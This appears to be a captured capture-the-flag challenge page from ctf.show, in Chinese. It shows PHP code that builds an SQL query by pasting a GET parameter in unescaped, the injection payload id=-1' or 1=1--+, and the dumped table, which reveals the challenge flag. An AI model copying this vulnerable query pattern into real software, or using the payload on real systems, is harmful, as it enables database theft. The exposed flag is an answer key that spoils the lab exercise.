 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID id=-1' or 1=1--+ 查询
ID 用户名 密码
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
22 userAUTO passwordAUTO
23 userAUTO passwordAUTO
24 userAUTO passwordAUTO
26 flag ctfshow{b06d77d6-b54d-4bdd-8fd0-b63bd6117377}
1 到第 1 页 确定 共 1 条 10 条/页
CTFshow出品 © 2020 ctf.show